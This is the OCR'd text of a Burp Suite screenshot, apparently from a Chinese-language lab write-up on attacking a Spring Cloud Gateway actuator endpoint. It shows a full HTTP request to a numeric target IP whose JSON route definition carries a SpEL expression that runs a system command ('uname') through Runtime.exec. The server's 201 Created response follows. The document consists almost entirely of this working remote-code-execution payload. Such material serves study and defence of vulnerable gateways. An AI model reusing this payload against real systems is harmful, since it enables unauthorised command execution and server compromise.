 1 × 2 × 3 × 4 × 5 × 6 × 7 × 8 × 9 × +
Send Cancel < ▼ > ▼ Target: http:/
Request
Pretty Raw Hex \n
1 POST /actuator/gateway/routes/test HTTP/1.1
2 Host: 47.98.193.176:22483
3 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:106.0) Gecko/20100101
Firefox/106.0
靶机IP地址
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=
0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Content-Type: application/json
9 Content-Length: 332
10
并且把里面的类型修改
11 {
12 "id":"hacktest",
13 "filters":[
{
14 "name":"AddResponseHeader",
15 "args":{
16 "name":"Result",
17 "value":
"#{new String(T(org.springframework.util.StreamUtils).copyToByteArray(T(ja
va.lang.Runtime).getRuntime().exec(new String[]{\"uname\"}).getInputStream
()))}"
18 }
19 }
],
20 "uri":"http://example.com"
21 }
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 201 Created
创建成功
2 Location: /routes/test
3 content-length: 0
4 connection: close
5
6